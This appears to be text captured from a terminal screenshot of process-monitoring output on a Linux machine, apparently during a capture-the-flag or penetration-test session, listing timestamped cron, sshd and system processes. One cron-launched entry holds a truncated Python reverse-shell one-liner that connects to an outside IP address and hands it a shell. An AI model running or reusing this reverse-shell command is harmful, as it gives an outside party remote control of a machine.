 Activities Konsole Sun Jan 24 13:34 79 %
(5p33DJ4k3) 51.103.52.138 — Konsole
File Edit View Bookmarks Settings Help
2021/01/24 10:31:19 CMD: UID=1000 PID=11678 | python -c import socket,subprocess,os;s=socket.socket(socket.AF_I
;s.connect(("3.129.187.220",16117));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pt
")
2021/01/24 10:31:19 CMD: UID=1000 PID=11677 | /bin/sh /usr/local/sbin/runshell.sh
2021/01/24 10:31:19 CMD: UID=1000 PID=11676 | /bin/sh -c /usr/local/sbin/runshell.sh >/dev/null 2>&1
2021/01/24 10:31:19 CMD: UID=0 PID=11674 | /usr/sbin/CRON -f
2021/01/24 10:31:19 CMD: UID=0 PID=116 |
2021/01/24 10:31:19 CMD: UID=0 PID=115 |
2021/01/24 10:31:19 CMD: UID=0 PID=114 |
2021/01/24 10:31:19 CMD: UID=0 PID=113 |
2021/01/24 10:31:19 CMD: UID=0 PID=11 |
2021/01/24 10:31:19 CMD: UID=0 PID=10953 |
2021/01/24 10:31:19 CMD: UID=0 PID=10 |
2021/01/24 10:31:19 CMD: UID=0 PID=1 | /sbin/init
2021/01/24 10:31:29 CMD: UID=0 PID=3019 | /bin/sh -c ip -a -o link
2021/01/24 10:31:29 CMD: UID=0 PID=3020 | /bin/sh -c ip -a -o link
2021/01/24 10:31:29 CMD: UID=0 PID=3021 | /bin/sh -c ip -4 -a -o address
2021/01/24 10:31:29 CMD: UID=0 PID=3022 | /bin/sh -c ip -4 -a -o address
2021/01/24 10:31:29 CMD: UID=0 PID=3023 | python3 -u /usr/sbin/waagent -run-exthandlers
2021/01/24 10:31:29 CMD: UID=0 PID=3024 | ip -6 -a -o address
2021/01/24 10:31:31 CMD: UID=0 PID=3025 |
2021/01/24 10:31:32 CMD: UID=0 PID=3026 | /usr/sbin/sshd -D -R
2021/01/24 10:31:33 CMD: UID=107 PID=3027 | sshd: [net]
2021/01/24 10:31:37 CMD: UID=0 PID=3028 | /usr/sbin/sshd -D -R
2021/01/24 10:31:37 CMD: UID=0 PID=3029 | sshd: [accepted]
2021/01/24 10:31:43 CMD: UID=0 PID=3030 | /usr/sbin/sshd -D -R
2021/01/24 10:31:44 CMD: UID=107 PID=3031 | sshd: [net]
2021/01/24 10:32:01 CMD: UID=0 PID=3032 | /usr/sbin/CRON -f